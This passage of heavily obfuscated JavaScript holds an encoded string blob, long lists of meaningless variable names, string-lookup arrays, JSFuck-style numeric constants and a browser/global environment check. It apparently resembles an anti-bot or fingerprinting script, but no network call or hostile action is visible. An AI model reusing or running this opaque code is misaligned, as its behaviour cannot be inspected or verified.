,TBDR1Jd\n/>R,MLSsT-\f>N0]RF\v:V=_>\x3fSI,HOI9I:_.P\f_9XKu8H,\baNN;FZOU8Tz\b7P#JI8^<P^L-)S\r-MKK1\x40IQ5I.w]KS>N`E8H\t0\x00QU8R=; &IH=IMO\x07k:\b5N*MOI)\n\x07PZLfZ=\\WEIuRaUN\'WYf/T)\x40TrN\x07+ZP\nS P\vI\'Z=\\WEIuRdA\v:N\x40cFKFK`<R7B0L[LN3C,OI]\t\"L8\bmSJ\x3fI$KN&\bE\r1DCS8T)\x07 \'\x40(|h~CS8T)\x07_\x07\tvFKFK|-D)_1WFqSu65LfP_2)T1U2HcMIF1J`AIS5Y\x07r/3H29V*\x00[`-D\t.NH=Z8J;\bH)[RvKI`Of\t\fsYIZpLQDBt\x00nEN\r.O\b[0HKK(CaAN>R\x07\x076\tUt+PIPT`A*KVSt]$PIPQ48APKK1_32ZHR=DR1JiP\rN>H0F`Cf\r\b)RHZrg\\\x40B>R`\fAA\x40f]IZ,MJ_U3[.7E8\x00RS5T\'H\x00&N\x07+ZP\nR [`2D/T\'\x400KJCH3<AI2ZH\x07wSWLU<y]\x07\'X[EA}Ra\r\b)R\x40v\\XfP)H\x40^\n=\\ZU2R\'uH *ZWD\x40sE)H\tr7K[q\vyDS/I|g\\\x40B>RjPU]}]=GPYS/S+\x07[}N*]EI.R:\v)3MG8OU]\x405\x40Q\rMJ\b`&R):EN,GSStj,\x07\b6Y\x07-\n3Z4B6HBai\tP^bpYVhI[a}FF0V-\tA_<)N\nz\x07^B.R`A_sHLwHEN9xH\"wsI\"NKDD)O\'\x40I/T)\bPOP}r1\r%)S[|aP\\F1O,M\t\t>Q\x07~\\Q\nC8U<\t.NS0GP\x07N)C:\f\n\f{U\x00*IPIBsz&$\x40)X~\\Q\nE8!\r9P_~FQD\n<T:\f\x409V*[GR.Rh\t{]\x40(\rQSHH1\b!\r/S.vGB)N\'\tFBT&I_8Rq\x00\n;P;L\bN+\x00W`o&N9:H\'7E[lH/K)\x40IS)Y2^[Nh-R!Ur3MdEI8\n>P\x40,$*MS2u<sL\ncF_\\N:G<LfEN-KN_\v:1C\f\v2_>;EQX^qKuF\b)X,M}EI>S:\r\"N\'RKI:S)\n\rLfEN\x3fFY_F:C;A-]uL\f*NQXJq^uF>N!;FJk`_f\f+>N1F^\t<D:UyN\x07+ZP\b\v&R;WL(_dLBVI(J$AG+\fd_FF.*A\f\rG<\x40+DRO>%A\taTL\x3fFF+A\fG:X\x40-SrIF8]~\vD<U-O\ry*]LD\x07)\b;\x07UrA,\bah dATr[;\\KXI}\x40=\v4RHZ%Z[^R/HhF\r+P[*\x40WY\v<T//OI#\x00fE)\r\x40IaHN\x07oJT8H<AN\tk-\\sOT.G/\bF7PH\x07p\\SsRyDD7ZN2GMOt+\f]l-MOI9r\r\b)R\x40\x07p[JEWu5AL\trAIZwLOS(T&M8H\t0\x00L\\/C<]/.DGS5O;A\t.Q*[WZu5D\x40IF","-(\"R:*MLKS2T","IF1J\b2I\r","6U","/Y\x07","U\x3f","+\t\v\x3f\x3fS11IMDA<~\'Q2wXU<_","=\'3)",";","D=-4O7\x3f\\_","\tY*","yOI8T)\x07","z[Mb%V","G$","jSW8c:\x07","L;x_St8R=","Tlp","^","_\b,iJ","\r5H,3AJhN2K-\tI.GM^","Q)8#L-[WEIT:",";9V*\byOI8T)\x07 ","MB)v:\t\"L<8","k","Tlx","J2S;\b\v>","\t\r2Y\x07sDWMO)\v;\b)","T1\\","<Y\'7E[PH3C\x07\v/","T-C)\r","/Y*GL\nU8U=\x40(*\b_D\x072D\"\b\v","\t","zfc/$5/","{","_I","S1A]OT>N)","A8:\x3fY,","O,\\jY","_7[]",";NLOT5","IK4V*\t","\"L\b0\\QGF.","KLOF)C\b\t\bU\x07\x3fDjCJ8I=","vK","\x3f[M]H/B","\"(X4\x3fK[","<L<","3GP^O\x40\n","","\x408Re\f\t","I&\r\r)Y\x00","._-[","6]6e[NN<","\t\r\f\t:h\t;[JKJ-","W","\t\r\f\t:f"];};var CNj;var sKE;var Irj;var UWj;var pWj;var HDj;var Dm;var ckj;var Wbj;var l3;function KOE(YKE){YKE=YKE?YKE:R6j(YKE);var gEE=vn(TB(YKE,UP),l3[cs]);if(vn(VUj(VUj(nI(YKE,s3),nI(YKE,lV)),YKE),UP)){gEE++;}return gEE;}function An(){var wLE=new Object();An=function(){return wLE;};return wLE;}var sNj;function Yd(){var jhj=[]['\x6b\x65\x79\x73']();Yd=function(){return jhj;};return jhj;}var DWj;var njj;function M1(){var Hzj={};M1=function(){return Hzj;};return Hzj;}var V9j;function OC(dLE){return Dl()[dLE];}var UP,Od,Lp,If,Vd,XV,pG,lV,s3,xv,Xq,cs,KB,Mv,hn,WH,kg,PZ,Qw,Ns,Ix,cp,xZ,gT,H1,xq,LQ,gY,E2,Q8,jV,FR,pg,fl,U3,Mp,g7,rw,dS,qx,RQ,EC,lv,gV,GH,ZY,LS,Cw,zQ,p0,UB,ZH,s7,XY,J8,Bs,FI,sY,CS,Ch,fv,bf,pJ,ZV,sh,UY,Pw,RM,c5,vKj,f7,tOj,Lh,F0,S2,jB,Rg,mP,vw,lI,NZ,Rq,XG,BR,vs,IJ,kT,BB,Yq,lOj,OF,r5,jf,Ax,T9j,PB,TEj,zKj,w3,jbj,jOj,vx,Z8,Cz,WP,Cjj,JNj,gkj,Vn,MZ,O3,Vv,NM,pm,Iv,kx,HI,mQ,bJ,cC,lbj,C8,Rl,Qm,TY,EB,wl,f1,bOj,jF,z6j,nLj,E9j,gDj,ZKj,J1,fq,vOj,TG,Xcj,ZM,LWj,vbj,zY,FF,cOj,UQ,YR,dF,O5,d6j,p9j,Im,tNj,LY,tF,Bjj,g5,CDj,F9j,sQ,Djj,pNj,dNj,LOj,AB,vcj,B9j,AQ,GOj,WDj,cw,Vcj,kDj,TT,cEj,fOj,xT,tkj,ZJ,tv,m7,rp,Ud,z5,tT,ph,pcj,MOj,Sx,Bx,tq,Ww,K9j,Qbj,nq,z2,NB,hR,PR,JWj,Tn,OQ,LI,Y5,lY,Nv,Zv,kQ,cl,Hw,QY,wI,jv,BF,j7,CQ,H3,LB,A9j,Acj,CI,L3,LT,F5,Y9j,wY,MB,WI,TDj,dB,sI,Ng,X5,n6j,XB,WZ,cg,zq,rI,p6j,D6j,r2,YI,Qq,xz,Cp,qp,Wjj,Fq,p3,lC,lLj,SF,d9j,dQ,GR,IR,YT,rbj,Lz,rh,l2,Mq,rjj,b5,AT,rT,WM,Qrj,GY,Yl,Dbj,Sv,SNj,xB,J6j,N3,Sw,HB,IS,E7,CV,Sh,cZ,mrj,Jx,vF,Ph,jT,SOj,ROj,Vkj,Xx,B3,BKj,Yv,TZ,FOj,ktj,sw,O9j,V8,Y2,w5,tx,Crj,Ubj,fWj,hbj,lT,US,nZ,Gx,Pv,z0,h6j,S3,IV,JS,vl,Zq,LR,Ul,GZ,xY,Ox,Pbj,IH,N8,KT,C7,ZS,NJ,B2,hKj,mkj,BZ,dT,jq,mw,ZI,hT,Bn,Pm,v7,Aw,VZ,tl,kKj,GT,q4j,VQ,pw,RB,kl,px,tw,JEj,zh,sOj,P7,kF,SWj,fB,Ml,MEj,qF,cm,Lw,gcj,bq,bDj,Kkj,Wkj,PF,R4j,Sq,YY,bB,q5,Jn,vB,AF,Td,dq,Xl,b3,djj,fLj,Dh,pZ,zI,HT,DT,Wq,F3,fx,Fx,Yrj,QJ,qA,v3,rF,b7,q3,EI,Ff,Q7,ZT,mq,dl,KV,El,tR,XOj,qT,UI,O6j,LZ,w9j,Um,Oq,hcj,Vm,lKj,qv,sLj,Df,XWj,jY,pOj,TWj,Wn,Tq,O0,dWj,Yn,I3,tKj,Dv,hq,Ijj,nKj,Ikj,kq,fZ,zEj,Hn,W2,Xh,H7,Eg,bh,F7,xw,D5,HWj,hI,DI,KF,Bl,mNj,Em,nNj,YLj,mT,qI,Tjj,Gcj,Y3,jh,bbj,sP,HY,Bg,S4j,jKj,QR,Zx,Yz,XZ,jn,dV,IY,k3,x4j,gQ,Hv,Abj,vWj,xI,A3,Pz,O7,w7,RT,W7,RLj,fDj,lB,th,Cn,Hm,gw,Xn,G7,MKj,kh,Z2,fbj,Rn,OT,Rkj,Km,mcj,R9j,dKj,dY,l7,ZB,Gkj,OLj,qn,bNj,Erj,Nh,cY,SB,gq,kI,f9j,rZ,jw,SH,T2,dbj,Dcj,Kn,VY,wv,pF,mI,MF,W4j,xQ,rOj,Ljj,DZ,Gv,BEj,Pcj,Y6j,Gm,k5,M9j,n3,rcj,YKj,M7,REj,gKj,dDj,Aq,L7,l4j,Q5,Kjj,Jg,jDj,IF,ccj,Jm,nF,Gz,Nbj,NLj,SR,Wtj,Hkj,JF,qq,Fcj,x6j,pB,Q9j,krj,zrj,tLj,bx,wB,Tv,Tp,cR,rx,CR,Zn,P5,g3,Av,F6j,jM,hh,KY,I7,bLj,Cm,OR,HR,Lcj,TKj,KNj,mY,cLj,Qkj,WF,EZ,wjj,Zh,w6j,ZF,Gjj,Ll,skj,LLj,B6j,Vx,j9j,m3,G6j,IQ,drj,tm,sDj,wx,sB,V7,EY,B4j,Ow,Wx,kw,fI,Orj,qB,lw,p7,GKj,GDj,Om,AWj,JZ,Ybj,HKj,I5,jZ,Utj,Jjj,mz,YZ,A6j,CWj,hLj,VB,rEj,Zrj,Am,N6j,Zl,Tl,CJ,PLj,kOj,gWj,QH,f5,Ukj,VI,ctj,nB,T7,bZ,RF,zWj,GQ,gm,T0,vjj,I9j,ll,U6j,qw,Ckj,M6j,zl,II,OOj,rf,FDj,wEj,gS,Uh,xh,jz,X3,Th,Yw,gLj,ljj,k7,hOj,P9j,bEj,Tm,rQ,fcj,IM,Zm,M3,wKj,fR,Gh,Ncj,VF,f4j,KLj,J4j,zNj,kbj,Y7,DDj,Rw,ZZ,gEj,Kv,Jq,tcj,Zjj,t5,tEj,QS,Kz,Brj,Jcj,m2,Hx,gB,ODj,Kbj,L4j,AR,CZ,Uw,vv,g4j,Vh,tY,ql,XNj,qDj,MG,Obj,Zw,TLj,cjj,N9j,zF,pQ,SQ,hZ,bw,U5,OZ,PM,Ov,gF,UT,jI,sx,Z5,nR,hv,X1,sWj,xm,MDj,z9j,F4j,Jh,bv,B5,rl,Bw,sl,MT,FQ,vR,Vl,ET,lZ,R7,GI,FP,Kq,Pjj,q9j,NT,Fw,zB,DG,HZ,fT,PWj,X9j,WB,KZ,Rcj,V3,AI,m6j,w2,V4j,nWj,zkj,gNj,ULj,jcj,wq,BWj,GF,fY,k4j,pkj,Dkj,cWj,Vjj,k6j,Y4j,Etj,wh,Un,bm,RWj,tn,pv,AEj,bkj,Ym,n5,EKj,ILj,jm,Akj,ml,Q4j,YWj,sm,NDj,qkj,vrj,l9j,zv,PT,TI,K5,T6j,cNj,NWj,FKj,qY,DF,qNj,rrj,p4j,EWj,Qv,RKj,sz,MR,JKj,vEj,t3,Fh,zZ,xR,Iq,Bq,A7,ZOj,MWj,lDj,Skj,ln,Ux,T4j,gh,GEj,PKj,C3,Lx,c4j,gl,C5,xl,ADj,FB,QT,Hrj,rkj,CT,Nq,MI,Lbj,Uq,QWj,wOj,IOj,COj,Bcj,nV,OEj,sR,qjj,lkj,GWj,DEj,lz,lQ,wT,tQ,W3,Iw,h8,EV,JT,Uf,bM,Pl,YEj,J7,fEj,E1,ZP,EJ,QB,bKj,BY,nrj,Mbj,Icj,VNj,Rbj,kNj,Fbj,E4j,x9j,Xbj,QDj,Nz,Rx,Pkj,Ebj,t9j,mOj,Mcj,LDj,cKj,L9j,kEj,BOj,ANj,WNj,X4j,DNj,CLj,pKj,Wcj,b9j,wNj,c9j,wkj,zLj,SLj,MNj,lNj,vDj,Xm,NOj,qbj,INj,Sjj,srj,Nm;var Vxj;var W6j;var Ltj;function Sbj(){var GdE=['rb','s4','Xb','C','nD','xO','Gt','vc','jt','zO','IX','bU','w9','fk','Y9','g6','vW','nW','Bb','Zr','IL','DO','rN','Tr','xW','cL','sX','qU','tb','hb','vr','NN','C6','RW','gt','nk','Qt','hN','Zj','Cr','qt','ht','D','EO','rD','Ft','Tt','EX','RL','FL','M4','jE','NL','tE','IU','k4','VN','NX','Bt','nj','fU','w6','zr','OE','b6','Xr','kX','M9','Kc','ck','wc','lU','f4','t9','d4','F','bk','lO','Gj','XN','Z6','Et','bW','jj','CD','zt','AL','ZL','EN','KE','Uj','xr','JN','BX','PL','dD','d6','kr','GO','MU','cD','QW','OO','UE','A4','Qk','Ok','LX','zk','Kr','BL','fr','jD','ZU','Rb','HO','Hr','K6','Ck','dW','p4','AX','Q','XX','JX','hO','vX','Jj','fN','VU','IW','wr','pX','BN','wE','Y','P4','xL','QU','Mk','x4','m6','Ur','T9','xN','dc','Xj','xb','kU','pW','R6','R9','RO','x6','Dt','NU','UL','wN','UW','sO','SX','Ec','Jr','Lb','AN','YE','PO','TE','VX','G9','xt','W6','H6','L9','PX','Vt','pr','Rk','Yr','GN','hD','pt','B4','HN','sj','m9','Fb','Lk','FD','zL','x9','MD','jU','p6','CX','fO','kO','wX','b4','dO','Uk','xk','OU','Pc','zW','kj','h9','G4','Fk','l4','ZE','Zb','jN','lX','dU','HU','Mj','NO','hE','T4','IN','qW','FN','l9','DE','tk','Hc','Cc','SO','RX','jr','Tc'];Sbj=function(){return GdE;};return GdE;}var jnj;var gz;var hm;var wfj;var fW;var Oz;function YM(sVE){return Dl()[sVE];}var vH;function xS(vME){return Sbj()[vME];}var d8j;function rd(MME){return Sbj()[MME];}var kcj;var v9j;function XA(fME){return Dl()[fME];}function LJ(){var LtE=function(){};LJ=function(){return LtE;};return LtE;}var RZ;function qC(nsE){return Sbj()[nsE];}function NJj(h1E,JfE){ff.push(C8);var qsE=function(){};qsE[Yd()[qC(If)].apply(null,[Lp,cf({}),Rl])][Yd()[qC(Vd)](Od,F0,Qm)]=h1E;qsE[Yd()[qC(If)](Lp,jf,Rl)][FM(typeof Yd()[qC(Vd)],'undefined')?Yd()[qC(XV)].apply(null,[EB,cf(cf({})),wl]):Yd()[qC(pG)].call(null,fl,cp,TY)]=function(rgE){var pME;ff.push(f1);return pME=this[FM(typeof Ws()[vU(Vd)],'undefined')?Ws()[vU(s3)](jF,z6j):Ws()[vU(Lp)](bOj,xv)]=JfE(rgE),ff.pop(),pME;};qsE[Yd()[qC(If)](Lp,cC,Rl)][Os()[rd(pG)].call(null,nLj,E9j)]=function(){var YVE;ff.push(gDj);return YVE=this[Ws()[vU(Lp)].call(null,OH,xv)]=JfE(this[Ws()[vU(Lp)](OH,xv)]),ff.pop(),YVE;};var OpE;return ff.pop(),OpE=new qsE(),OpE;}var t1j;var zm;function QA(){var j1E={};QA=function(){return j1E;};return j1E;}var Fm;function Os(){var IgE=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);Os=function(){return IgE;};return IgE;}function Wg(){var MfE={};Wg=function(){return MfE;};return MfE;}var s4j;var WKj;var Bbj;function Ws(){var mHE=new Object();Ws=function(){return mHE;};return mHE;}var Tcj;var UZ;function Jpj(nrE){var lfE=nrE;var W8E;do{W8E=TF(KOE(lfE),PB);lfE=W8E;}while(PV(W8E,nrE));return W8E;}var pO,S4,ID,Zc,KW,ZO,bO,ML,lN,Er,ZX;var D4j;var FG;var WEj;function Dl(){var dtE=['Fj','n9','IE','JU','KD','VO','mr','bt','M6','kb','Ac','LD','Dr','XW','XO','rj','Hb','mL','cU','q6','UX','GL','jk','wD','qE','mO','O','jW','YX','fL','JW','sb','SU','t4','lb','HW','H','kL','VE','Aj','DW','cj','tU','HL','nU','JL','D9','O6','Dk'];Dl=function(){return dtE;};return dtE;}var xbj;function Af(){var PJE=new Object();Af=function(){return PJE;};return PJE;}return Cv.call(this,PW);var sAj;var SY;function qS(kVE){return Dl()[kVE];}function vU(CGE){return Sbj()[CGE];}function krE(){S4=+ ! +[]+! +[]+! +[]+! +[]+! +[],bO=! +[]+! +[],Er=+[],pO=[+ ! +[]]+[+[]]-[],KW=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],ZO=! +[]+! +[]+! +[]+! +[],ZX=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],ID=[+ ! +[]]+[+[]]-+ ! +[],ML=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],lN=+ ! +[],Zc=+ ! +[]+! +[]+! +[];}var H8,ND,D6,Rs,GJ,KU,j2,f8,MO,w,HX,qM,C2,NW,nr,wL,tt,Oj,mV,NV,zX,v9,GE,rA,Wk,Ub,MA,Gc,DM,np,dr,YV,YC,mG,BJ,mN,D1,Cg,sp,N9,bj,Q0,Rr,cG,Cf,qj,BO,Vp,Pb,lS,dE,ws,Ib,pL,W9,E,q0,lc,Qs,BM,AE,nJ,HG,Vf,SP,V,FU,qD,X9,Yc,ZA,bG,mJ,SL,mW,tN,xP,Y4,fA,hL,pC,Vc,xA,fD,Nr,RG,mH,br,sC,wA,YW,RJ,pP,dN,Zg,Sj,bb,nL,BU,L1,C4,jA,Y0,m0,nC,BS,LL,tr,ds,jc,hU,gD,E9,MJ,UA,ft,m4,LA,R,tG,Fg,tX,ON,DU,I,fE,Id,sV,WW,W4,G8,Og,H2,wg,X,g0,kf,QV,vf,EP,O2,Q4,AJ,H4,Uc,kJ,UD,wJ,RV,Ms,fG,LN,PU,MV,Xd,m8,SM,FW,zS,vE,HV,Bf,XS,RH,YU,L4,A0,N4,df,Dp,sL,A8,Cs,Rd,jP,EW,GW,S9,lk,Wd,V6,gN,pk,tV,Z0,Qg,Nt,Ys,fJ,M2,TU,Kd,rg,VA,Es,mk,DN,GP,fg,Tf,xg,SD,PW,R8,t8,JV,ZN,Q9,jb,gO,vj,fP,zj,gX,dp,vJ,JP,K8,TH,BE,TL,tL,zc,zN,UU,md,Ts,WN,B9,I6,L,Y8,LO,FE,BH,Ic,UO,QP,CE,RE,M0,VJ,lD,LG,xd,U6,SV,dg,S8,AA,T8,rW,Ps,gE,OP,KO,Zs,MS,lJ,E6,rH,A6,qk,YS,gp,Sf,Pg,VH,zH,Cb,rP,SA,sS,hJ,xG,Q6,YD,Ut,F1,Rc,f9,DH,MH,sf,Dd,MW,jL,Qd,AD,Sk,A9,c2,PC,J0,Fs,rt,YH,AC,Tj,Mb,L6,vA,pH,Yb,Vg,hr,bP,d0,XU,GU,zG,Sr,WU,VV,CA,FO,KG,OD,gg,lW,xX,kH,P2,Zt,qc,Ht,O8,nP,UM,K4,lg,KJ,Cj,DV,Xc,bV,AO,wS,bg,V9,Ds,WX,WS,rX,vp,VM,nM,Q1,c0,Gf,Hj,zs,gP,V2,z4,mE,xU,Hg,hA,cP,GC,v8,r8,hG,jH,DJ,kp,JM,Db,lp,cb,tS,Gg,x1,U0,Kj,VP,Y6,J2,CW,Gp,Wj,BW,A1,KS,AV,X4,gf,SN,bD,l6,rc,s6,PJ,Tk,wC,Gs,BA,bp,HS,mj,Zk,gC,Ap,bc,M8,KN,q1,QO,Dc,k9,xM,tg,N,YA,W1,UG,b0,Lg,KM,YG,NH,KX,dC,fH,TX,dJ,qs,I2,j4,V0,YL,wG,xD,d1,E0,Up,zp,bs,OX,zd,V4,lG,S0,qJ,nt,xf,hd,YP,xc,Pf,fX,W8,Z9,bd,VD,DS,zV,Nk,wV,lM,GD,js,qg,dH,RS,Rp,Jc,JA,QX,J,P1,Sb,HJ,hC,RP,Nj,p9,zD,Gd,tf,Hf,XJ,gH,VW,P,k0,Mf,Jd,bS,jO,I1,Vs,Pj,ZC,lE,Qp,Or,OW,Dj,P6,N2,EG,nf,gA,Sp,Hs,F2,gJ,rV,l0,CM,nG,B1,pD,j8,PS,TW,Ep,nS,tA,MM,Mt,Bc,VC,Hp,s8,wj,g1,Wr,Zf,U2,lj,XP,tO,vD,jd,QM,j9,G,OM,Ld,sM,Kg,Kf,bA,PE,QE,n1,Xs,cr,NE,XM,lP,p8,V1,q8,YN,CH,OL,gM,Qc,j1,rs,Fp,wW,pE,Br,Nb,X2,O1,kt,Sd,dM,DL,cE,sH,ct,K9,DA,CN,sg,qH,LM,Ej,J4,JE,SW,SS,xs,mX,VL,jC,TN,vk,n0,c4,VG,r0,U8,rS,lL,hM,IG,YJ,Js,Xf,Mr,vO,XD,m1,FV,NC,qX,UC,ks,fs,I8,ED,r9,W0,z8,As,Vr,gU,KL,hP,x0,GG,Hd,GS,AP,f0,Ad,Wp,vL,Wt,Ot,Lj,Gk,LU,rJ,mS,r1,fp,tD,nO,Eb,Lc,CU,k6,Fd,YO,qP,OS,Yg,Is,hj,ld,bL,NS,EU,U,g8,s2,kN,X0,K0,PG,cX,kG,mC,l1,jp,sA,L0,vP,QC,vV,L2,SE,Pk,ZG,R0,lt,St,nb,E4,Zd,PH,B,hX,N1,J6,T6,b9,gk,sJ,b8,xE,gL,nX,A,NG,F9,Rj,AH,AW,HH,LC,Jp,n6,xV,OG,OH,A2,Yf,KP,gW,rO,QG,pV,Ag,PP,WG,Md,T,LH,kD,cA,rC,Ak,zf,GM,q,cS,kC,Z1,Kp,WC,Jt,cJ,Ob,CG,WJ,cW,ls,zA,D2,AM,Jk,cO,qd,xj,sW,Ug,Ik,tj,MC,Ef,RD,CL,z6,ng,EM,Sc,sr,bC,K1,r4,tC,wb,L8,hk,hg,q2,ms,OJ,j6,TC,O9,BC,xC,ZD,Nf,v4,WV,HE,Gr,Bd,RN,PA,AU,Zp,HM,QN,Tg,vC,CC,Sg,Pp,Fr,sE,zM,F8,Pr,MN,vd,Np,Wc,fC,Ks,nc,EE,pS,At,Qr,FJ,TA,CO,nH,jg,nA,Gb,Kk,UJ,B6,Jb,c6,wM,dk,Wb,jS,UH,AG,TO,D8,Dg,vN,WD,g9,gb,n4,d8,rG,ME,rL,Bp,sG,zE,JG,WO,BP,BG,QD,mf,zP,nE,P9,v0,gs,Yk,wf,db,Yt,qG,B0,d9,EL,kW,TP,tP,vG,lA,ps,It,G2,U4,Kb,kP,U1,bX,XC,LV,IC,gG,t6,kM,Jf,qO,vg,Ab,k8,KC,GX,ES,Yp,bH,tW,F6,Cd,WA,Nd,Bk,zC,TM,N0,FC,FH,HP,wU,Ir,fd,Qb,P8,k2,mp,HC,sD,Op,DC,Qf,DX,D4,qN,gr,X8,pA,mU,k1,c8,zb,mb,p1,G6,c9,Of,mg,I9,AS,kd,g2,pj,r6,kE,Z4,VS,mM,j0,qb,hV,D0,EA,CP,Mg,gd,x8,pU,z9,FS,I4,lr,Xp,R1,wH,Fc,pf,fj,sd,UN,dP,Mc,bE,JO,N6,T1,GA,KA,P0,DD,vS,kk,mD,xH,OA,XH,Ss,b1,HD,IA,s9,MX,w4,nd,TD,vb,SJ,NA,rr,qr,Wf,Ip,zU,C0,kA,dX,UV,R4,p2,jJ,dG,lH,XE,TV,sN,wP,Xg,rU,IP,mA,Ed,H0,st,fS,Pd,pN,zJ,Tb,hp,O4,qV,RC,hf,Ls,dA,bN,Y1,n8,MP,qL;function n7(IHE){return Dl()[IHE];}var LXj;var ff;function Vj(){PN=Object['\x63\x72\x65\x61\x74\x65']({});if(typeof window!=='undefined'){XL=window;}else if(typeof global!==''+[][[]]){XL=global;}else{XL=this;}}s4j;}());